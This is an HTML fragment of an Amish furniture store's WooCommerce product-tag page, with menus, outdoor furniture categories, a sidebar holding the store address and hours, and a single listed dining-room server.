					<h2 class="elementor-heading-title elementor-size-default"><a href="https://shopyoders.com/outdoor/">Shop Outdoor Furniture</a></h2>				</div>
				</div>
				<div class="woocommerce elementor-element elementor-element-a90570d elementor-grid-3 elementor-widget__width-initial elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="a90570d" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;product_taxonomy&quot;,&quot;template_id&quot;:&quot;297462&quot;,&quot;columns&quot;:3,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.product_taxonomy">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-294 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/outdoor/fire-pits/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Fire Pits</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-659 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/outdoor/od-dining-tables/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Outdoor Dining Tables</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-660 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/outdoor/od-deep-seating/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Outdoor Deep Seating</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-661 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/outdoor/od-chairs/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Outdoor Chairs</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-662 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/outdoor/od-benches/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Outdoor Benches</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-663 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/outdoor/od-swings/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Swings</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-666 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/outdoor/od-end-tables/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Outdoor End Tables</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-667 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/outdoor/od-coffee-tables/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Outdoor Coffee Tables</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-683 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/outdoor/od-footstools/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Outdoor Footstools</div>				</div>
				</div>
					</div>
				</a>
				</div>
				</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2516" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							About						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2516" class="e-n-menu-dropdown-icon e-focus" data-tab-index="6" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2516" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close About</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open About</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2516" data-tab-index="6" aria-labelledby="e-n-menu-dropdown-icon-2516" class="elementor-element elementor-element-7aba6e4 e-con-full e-flex e-con e-child" data-id="7aba6e4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-7e4e8b3 elementor-nav-menu--dropdown-none elementor-widget__width-inherit elementor-widget elementor-widget-nav-menu" data-id="7e4e8b3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-7e4e8b3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://shopyoders.com/our-story/" class="elementor-item">Our Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297770"><a href="https://shopyoders.com/our-guarantee/" class="elementor-item">Our Guarantee</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298117"><a href="https://shopyoders.com/blog/" class="elementor-item">Blog</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7e4e8b3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://shopyoders.com/our-story/" class="elementor-item" tabindex="-1">Our Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297770"><a href="https://shopyoders.com/our-guarantee/" class="elementor-item" tabindex="-1">Our Guarantee</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298117"><a href="https://shopyoders.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2517" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://shopyoders.com/contact/">												<span class="e-n-menu-title-text">
							Contact						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="dn-l" class="e-n-menu-title e-anchor">
					<a class="e-n-menu-title-container e-focus e-link" href="https://shopyoders.com/schedule-a-consultation/#get-started" aria-current="page">												<span class="e-n-menu-title-text">
							Schedule a Free Consultation						</span>
					</a>									</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-09c3218 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="09c3218" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shopyoders.com/schedule-a-consultation/#get-started">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Free Consult</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="297504" class="elementor elementor-297504 elementor-location-archive product" data-elementor-post-type="elementor_library">
			<!-- hidden container 52290-1cbfec1 --><div class="elementor-element elementor-element-2fca07a e-flex e-con-boxed e-con e-parent" data-id="2fca07a" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9630fb7 e-con-full sidebar e-flex e-con e-child" data-id="9630fb7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:73,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-872d196 e-con-full e-flex e-con e-child" data-id="872d196" data-element_type="container">
				<div class="elementor-element elementor-element-80a9f78 elementor-widget elementor-widget-shortcode" data-id="80a9f78" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1ed9e69 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1ed9e69" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://shopyoders.com">
			<img width="1" height="1" src="https://shopyoders.com/wp-content/uploads/2020/04/YodersLGBasic.svg" class="attachment-full size-full wp-image-50802" alt="YodersLGBasic" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-7696abe elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7696abe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Real Wood Furniture</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Expert Amish Craftsmanship</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Handmade, customized, with a wide in-stock selection</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-54186b6 elementor-widget elementor-widget-button" data-id="54186b6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shopyoders.com/schedule-a-consultation/#get-started">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Schedule a Consultation</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-3bec4b4 elementor-widget elementor-widget-heading" data-id="3bec4b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">57965 CO-69<br />
Westcliffe, CO 81252<br />
Open Mon – Sat | 9am-5pm</p>				</div>
				</div>
				<div class="elementor-element elementor-element-9559805 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9559805" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cb151aa elementor-widget elementor-widget-button" data-id="cb151aa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://maps.app.goo.gl/zrUq5pnLyvPMJwtU8" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-pin" viewBox="0 0 288 512" xmlns="http://www.w3.org/2000/svg"><path d="M112 316.94v156.69l22.02 33.02c4.75 7.12 15.22 7.12 19.97 0L176 473.63V316.94c-10.39 1.92-21.06 3.06-32 3.06s-21.61-1.14-32-3.06zM144 0C64.47 0 0 64.47 0 144s64.47 144 144 144 144-64.47 144-144S223.53 0 144 0zm0 76c-37.5 0-68 30.5-68 68 0 6.62-5.38 12-12 12s-12-5.38-12-12c0-50.73 41.28-92 92-92 6.62 0 12 5.38 12 12s-5.38 12-12 12z"></path></svg>			</span>
									<span class="elementor-button-text">Store Directions</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5f59c0f e-con-full e-flex e-con e-child" data-id="5f59c0f" data-element_type="container">
				<div class="elementor-element elementor-element-0f5438b dc-has-condition dc-condition-empty elementor-widget elementor-widget-heading" data-id="0f5438b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Dining RoomServer</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-eb43e1c elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="eb43e1c" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://shopyoders.com">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;Dining RoomServer&rdquo;</nav>				</div>
				</div>
		<style id="loop-297486">.elementor-297486 .elementor-element.elementor-element-148bebd{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-297486 .elementor-element.elementor-element-d9fb8a4 img{width:100%;height:180px;object-fit:cover;object-position:center center;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-297486 .elementor-element.elementor-element-8f27cef > .elementor-widget-container{margin:0px 0px 0px 0px;padding:8px 0px 8px 0px;border-style:solid;border-width:0px 1px 1px 1px;border-color:var( --e-global-color-ec2f0eb );}.elementor-297486 .elementor-element.elementor-element-8f27cef{text-align:center;}.elementor-297486 .elementor-element.elementor-element-8f27cef .elementor-heading-title{font-size:16px;font-weight:600;line-height:1.1em;}@media(max-width:767px){.elementor-297486 .elementor-element.elementor-element-d9fb8a4 img{height:118px;}.elementor-297486 .elementor-element.elementor-element-8f27cef{width:100%;max-width:100%;text-align:center;}}</style><!-- hidden widget 52290-89d7819 -->		<div class="elementor-element elementor-element-85cc5a6 elementor-product-loop-item--align-center archiveContainer elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="85cc5a6" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<ul class="products elementor-grid columns-4">
<li class="product type-product post-52290 status-publish first instock product_cat-dining-room product_cat-servers product_tag-dining-roomserver has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://shopyoders.com/shop/dining-room/servers/davinci-server/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="500" height="425" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20425'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="davinci side chair" decoding="async" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-500x425.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-700x595.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-300x255.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-1024x871.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-768x653.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-1080x919.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-1280x1089.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-980x834.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-480x408.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server.jpg 1386w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-500x425.jpg" /><noscript><img loading="lazy" width="500" height="425" src="https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-500x425.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="davinci side chair" decoding="async" srcset="https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-500x425.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-700x595.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-300x255.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-1024x871.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-768x653.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-1080x919.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-1280x1089.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-980x834.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-480x408.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server.jpg 1386w" sizes="(max-width: 500px) 100vw, 500px" /></noscript><h2 class="woocommerce-loop-product__title">Davinci Server</h2></a></li>
</ul>
</div>				</div>
				</div>
		<div class="elementor-element elementor-element-0695efa e-con-full elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="0695efa" data-element_type="container">
				<div class="elementor-element elementor-element-4501691 elementor-widget__width-inherit elementor-cta--skin-classic elementor-animated-content elementor-widget elementor-widget-call-to-action" data-id="4501691" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div data-bg="https://shopyoders.com/wp-content/uploads/2023/09/0-eb7c9a3d-76b8-48ed-9ab3-29d8bf7c645d-512x512.jpg" class="elementor-cta__bg elementor-bg rocket-lazyload" style="" role="img" aria-label="dinning room1"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Amish Furniture Handmade To Order					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						At Yoder's lorem ipsum dolor sit amet consectetur adipiscing elit dolor					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-">
						About Us					</a>
					</div>
							</div>
							<div class="elementor-ribbon">
				<div class="elementor-ribbon-inner">
					Yoder's				</div>
			</div>
				</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-63e4972 e-con-full e-flex e-con e-child" data-id="63e4972" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f7dac58 elementor-widget elementor-widget-heading" data-id="f7dac58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Shop By Room</h2>				</div>
				</div>
				<div class="woocommerce elementor-element elementor-element-0822c02 elementor-grid-1 elementor-widget__width-inherit elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="0822c02" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;product_taxonomy&quot;,&quot;template_id&quot;:&quot;297462&quot;,&quot;columns&quot;:1,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.product_taxonomy">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-43 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/outdoor/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Outdoor</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-42 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/office/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Office</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-40 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/living-room/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Living Room</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-24 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/dining-room/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Dining Room</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-41 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/bedroom/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
